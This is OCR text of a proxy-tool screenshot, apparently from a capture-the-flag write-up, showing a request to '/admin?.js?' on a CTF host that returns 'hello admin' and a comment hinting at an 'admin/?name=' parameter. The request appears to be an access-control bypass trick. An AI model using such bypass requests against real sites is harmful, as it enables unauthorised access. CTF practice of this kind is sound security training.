 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin?.js? HTTP/1.1
2 Host: 98075eac.lxctf.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Content-Length: 45
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 23 Jan 2022 16:13:05 GMT
5 Server: Werkzeug/2.0.2 Python/3.6.9
6 Connection: close
7
8
9 hello admin
10 <!--admin/?name=-->
11
https://m0re.top